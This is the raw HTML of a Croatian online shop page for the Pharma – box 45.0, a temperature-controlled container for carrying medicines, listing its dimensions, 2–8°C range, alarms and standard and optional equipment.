	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item standalone-menu">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/mapiranje-i-kvalifikacija/"  >
						<span class="ux-menu-link__text">
				MAPIRANJE I KVALIFIKACIJA			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		</div>
	</div>
	
	

		</div>
				
<style>
#col-1485556667 > .col-inner {
  margin: 0px 0px 0px -92px;
}
</style>
	</div>

	


<style>
#row-496286533 > .col > .col-inner {
  padding: 45px 0px 16px 19px;
}
</style>
</div>

		</div>

		
<style>
#section_372208406 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_372208406 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_372208406 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	</div></li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376 menu-item-design-default"><a href="https://pharma-celsius.com/pharma-celsius-standard/" class="nav-top-link">PHARMA °C STANDARD</a></li>
<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435 menu-item-design-custom-size"><a href="https://pharma-celsius.com/umjerni-laboratorij/" class="nav-top-link">UMJERNI LABORATORIJ</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434 menu-item-design-default"><a href="https://pharma-celsius.com/o-nama/" class="nav-top-link">O NAMA</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433 menu-item-design-default"><a href="https://pharma-celsius.com/novosti/" class="nav-top-link">NOVOSTI</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432 menu-item-design-default"><a href="https://pharma-celsius.com/kontakt/" class="nav-top-link">KONTAKT</a></li>
<li id="menu-item-wpml-ls-92-hr" class="menu-item wpml-ls-slot-92 wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-92-hr menu-item-design-default"><a href="https://pharma-celsius.com/product/pharma-box-45-0/" role="menuitem" class="nav-top-link"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png"
            alt="Hrvatski"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-92-en" class="menu-item wpml-ls-slot-92 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-92-en menu-item-design-default"><a title="Switch to Engleski" href="https://pharma-celsius.com/product/pharma-box-45-0/?lang=en" aria-label="Switch to Engleski" role="menuitem" class="nav-top-link"><img
            class="wpml-ls-flag"
            src="https://pharma-celsius.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engleski"
            
            
    /></a></li>
<li class="html custom html_topbar_right"><a href="https://pharma-celsius.com/eu-fondovi/"><img src="https://pharma-celsius.com/wp-content/uploads/2023/04/zajedno-do-fondova-eu.jpeg" width=50" ></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  page-title featured-title ">
	
	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>
	
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://pharma-celsius.com">Početna</a> <span class="divider">&#47;</span> <a href="https://pharma-celsius.com/product-category/pharma-box/">Pharma-box</a></nav></div>
	  </div>
	  
	   <div class="flex-col nav-right medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://pharma-celsius.com/product/pharmabox-75-0/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Pharma &#8211; box 75.0" href="https://pharma-celsius.com/product/pharmabox-75-0/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-100x100.jpg 100w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-400x400.jpg 400w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-801x800.jpg 801w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-280x280.jpg 280w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-768x767.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-300x300.jpg 300w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-600x600.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    class="filter-button uppercase plain">
      <i class="icon-equalizer"></i>
      <strong>Filtriraj</strong>
  </a>
</div>
</div>
<div id="product-1478" class="product type-product post-1478 status-publish first instock product_cat-pharma-box has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger-100x100.png" data-thumb-alt="Pharma - box 75.0" class="woocommerce-product-gallery__image slide first"><a href="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="Pharma - box 75.0" title="pharmalogger" data-caption="" data-src="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png" data-large_image="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger.png 600w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger-400x400.png 400w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmalogger-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left form-flat">

    		<h1 class="product-title product_title entry-title">
	Pharma &#8211; box 45.0</h1>

	<div class="is-divider small"></div>
<div class="product-short-description">
	<p>Pametni aktivni spremnik za prijenos temperaturno osjetljivih lijekova s funkcijama grijanja, hlađenja, mjerenja, nadzora i ispisa temperature te alarmiranja korisnika u slučaju odstupanja temperature.</p>
<p><strong style="color: #04aaed; font-size: 20px;">BRZA ISPORUKA<br />
</strong></p>
<p><strong style="font-size: 20px;">Cijena na upit</strong></p>
<a href="https://pharmalogger.com/kontakt/" target="_self" class="button secondary is-small lowercase btn-primary"  >
    <span>Kontaktirajte nas</span>
  </a>

</div>
 <style>.woocommerce-variation-availability{display:none!important}</style>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Proizvodi</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-72"><a href="https://pharma-celsius.com/product-category/farmaceutski-i-medicinski-hladnjaci/">Farmaceutski i medicinski hladnjaci (od +2°C do +15°C)</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/">Laboratorijski hladnjaci i zamrzivači</a> <span class="count">(47)</span><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/hladnjaci-za-cuvanje-krvi-od-3c-do-5c/">Hladnjaci za čuvanje krvi (od +3°C do +5°C)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-79"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/kombinirani-hladnjak-zamrzivac/">Kombinirani hladnjak / zamrzivač</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-75"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/laboratorijski-hladnjaci-od-2c-do-8c/">Laboratorijski hladnjaci (od +2°C do +15°C)</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-76"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/zamrzivaci-do-25c/">Zamrzivači do -25°C</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-77"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/zamrzivaci-do-40c/">Zamrzivači do -40°C</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-78"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/zamrzivaci-do-86c/">Zamrzivači do -86°C</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-71 current-cat"><a href="https://pharma-celsius.com/product-category/pharma-box/">Pharma-box</a> <span class="count">(3)</span></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-vertical nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Opis					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Vanjske dimenzije(Š*D*V) mm: </strong>482 x 805 x 512<br />
<strong>Kapacitet: </strong>45 litara<br />
<strong>Težina: </strong> 20 kg<br />
<strong>Potrošnja: </strong> 45W<br />
<strong>Temperaturni raspon: </strong> 2°C ~ 8°C<br />
<strong>Točnost:</strong> 0.1°C<br />
<strong>Upravljanje</strong>: PharmaSense – digitalno progresivno termostatiranje,  zaslon osjetljiv na dodir<br />
<strong>Alarm za:</strong><br />
• Gornju i donju temperaturnu granicu,<br />
• Otvorena vrata<br />
<strong>Napajanje:</strong> 230V AC, 12V/24V DC<br />
<strong>Standardna oprema:</strong></p>
<ul>
<li>Integrirani printer</li>
<li>Umjerena Pharmalogger sonda</li>
<li>Kvalifikacijska dokumentacija prema GxP smjernicama</li>
<li>WiFi modul za izvoz podataka u Pharmalogger softver</li>
</ul>
<p><strong>Dodatna oprema:</strong></p>
<ul>
<li>Grijač za generiranje uvjeta u rasponu 8-25 °C</li>
<li>Baterija autonomije 8h</li>
<li>Smartphone aplikacija</li>
</ul>
<p>&nbsp;</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Povezani proizvodi			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-218 status-publish instock product_cat-pharma-box has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/pharma-box-95-0/" aria-label="Pharma - box 95.0">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pharma - box 95.0" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-300x300.jpg 300w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-400x400.jpg 400w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-800x800.jpg 800w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-280x280.jpg 280w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-768x768.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1536x1536.jpg 1536w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-2048x2048.jpg 2048w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-600x600.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/pharma-box-95-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pharma &#8211; box 95.0</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1028 status-publish onbackorder product_cat-pharma-box has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/pharmabox-75-0/" aria-label="Pharma - box 75.0">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pharma - box 75.0" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-300x300.jpg 300w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-400x400.jpg 400w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-801x800.jpg 801w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-280x280.jpg 280w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-768x767.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-600x600.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-100x100.jpg 100w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/pharmabox-75-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pharma &#8211; box 75.0</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section sekcija-footer hide-for-medium" id="section_1101309960">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1154933608">


	<div id="col-254492094" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1350673503">
		<a class="" href="https://pharma-celsius.com/"  >						<div class="img-inner dark" >
			<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="attachment-large size-large" alt="Pharma Celsius" decoding="async" loading="lazy" srcset="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png 1140w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-800x159.png 800w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-768x153.png 768w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-600x119.png 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1350673503 {
  width: 70%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-254492094 > .col-inner {
  margin: 0px 0px 0px -58px;
}
</style>
	</div>

	

	<div id="col-622351643" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/"  >
						<span class="ux-menu-link__text">
				Naslovnica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-box/"  >
						<span class="ux-menu-link__text">
				Pharma - box			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharmalogger-sustav/"  >
						<span class="ux-menu-link__text">
				Pharmalogger			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/novosti/"  >
						<span class="ux-menu-link__text">
				Novosti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/kontakt/"  >
						<span class="ux-menu-link__text">
				Kontakt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-622351643 > .col-inner {
  margin: 0px 0px 0px -35px;
}
</style>
	</div>

	

	<div id="col-91445619" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/o-nama/"  >
						<span class="ux-menu-link__text">
				O nama			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pravila-privatnosti/"  >
						<span class="ux-menu-link__text">
				Pravila privatnosti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com"  >
						<span class="ux-menu-link__text">
				Opći uvjeti korištenja			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/impressum/"  >
						<span class="ux-menu-link__text">
				Impressum			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-91445619 > .col-inner {
  margin: 0px 0px 0px -76px;
}
</style>
	</div>

	

	<div id="col-1907191786" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="min-width:350px;">Prijavite se na naš newsletter</h3>
<p>

<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="hr" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/pharma-box-45-0/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="9" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="hr" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Vaša e mail adresa" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Prijavite se" />
		</p>
	</div>
</div>
<div style="min-width:550px; margin-top:-20px;">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-243"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-243" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><span style="font-weight:lighter;">Slažem se i prihvaćam <a href="https://pharma-celsius.com/pravila-privatnosti/" target="_blank">pravila privatnosti</a></span></span></label></span></span></span>
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


</p>
<div class="row"  id="row-1492970564">


	<div id="col-1538757155" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons social-icons full-width text-left" style="font-size:107%"><a href="https://www.facebook.com/pharmalogger.hr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a></div>


		</div>
				
<style>
#col-1538757155 > .col-inner {
  margin: -4px 0px 0px -7px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1907191786 > .col-inner {
  margin: 0px 0px 0px -101px;
}
</style>
	</div>

	


<style>
#row-1154933608 > .col > .col-inner {
  padding: 65px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1101309960 {
  padding-top: 41px;
  padding-bottom: 41px;
}
#section_1101309960 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1101309960 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section sekcija-footer show-for-medium hide-for-small" id="section_2013162959">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2076068015">


	<div id="col-511195490" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1727440867">
		<a class="" href="https://pharma-celsius.com/"  >						<div class="img-inner dark" >
			<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="attachment-large size-large" alt="Pharma Celsius" decoding="async" loading="lazy" srcset="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png 1140w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-800x159.png 800w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-768x153.png 768w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-600x119.png 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1727440867 {
  width: 100%;
}
@media (min-width:850px) {
  #image_1727440867 {
    width: 70%;
  }
}
</style>
	</div>
	


		</div>
				
<style>
#col-511195490 > .col-inner {
  margin: 46px 0px 0px -58px;
}
@media (min-width:850px) {
  #col-511195490 > .col-inner {
    margin: 0px 0px 0px -58px;
  }
}
</style>
	</div>

	

	<div id="col-2013662725" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak"><a href="https://pharma-celsius.com/">Home</a><br /><a href="https://pharma-celsius.com/pharma-box/">Pharma - Box</a><br /><a href="https://pharma-celsius.com/pharmalogger-sustav/">Pharmalogger</a><br /><a href="https://pharma-celsius.com/novosti/">Novosti</a></p>

		</div>
				
<style>
#col-2013662725 > .col-inner {
  margin: 0px 0px 0px -35px;
}
</style>
	</div>

	

	<div id="col-1881036619" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak"><a href="https://pharma-celsius.com/kontakt/">Kontakt</a><br /><a href="https://pharma-celsius.com/o-nama/">O nama</a><br /><a href="https://pharma-celsius.com/pravila-privatnosti/">Pravila privatnosti</a><br /><a href="https://pharma-celsius.com/opci-uvjeti-koristenja/">Opći uvjeti korištenja</a></p>

		</div>
				
<style>
#col-1881036619 > .col-inner {
  margin: 0px 0px 0px -43px;
}
@media (min-width:850px) {
  #col-1881036619 > .col-inner {
    margin: 0px 0px 0px -76px;
  }
}
</style>
	</div>

	

	<div id="col-1372848971" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-980993551">


	<div id="col-467967556" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1905" method="post" data-id="1905" data-name="Newsletter forma" ><div class="mc4wp-form-fields"><div class="newsletter-flex">
<p>
  <label class="newsletter-naslov">Prijavite se na naš newsletter:</label> 
		<input class="newsletter-email" type="email" name="EMAIL" placeholder="Vaša e mail adresa" required />
</p>

<p>
	<input class="newsletter-prijava" type="submit" value="Prijavite se" />
</p>
</div>

  <p>
    <label class="newsletter-p">
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a class="newsletter-pp" href="https://pharma-celsius.com/pravila-privatnosti/" target="_blank">Pročitao/la sam, i slažem se s <b style="color: #04AAED;">pravilima privatnosti</b>.</a>
    </label>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766022503" /><input type="hidden" name="_mc4wp_form_id" value="1905" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>

		</div>
				
<style>
#col-467967556 > .col-inner {
  margin: 0px 0px -39px 12px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-69865209">


	<div id="col-1500770458" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

